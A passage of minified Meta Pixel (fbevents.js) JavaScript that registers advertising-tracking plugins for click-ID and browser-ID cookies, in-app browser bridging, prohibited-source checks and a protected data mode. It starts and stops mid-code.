OMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!=""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return _(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else 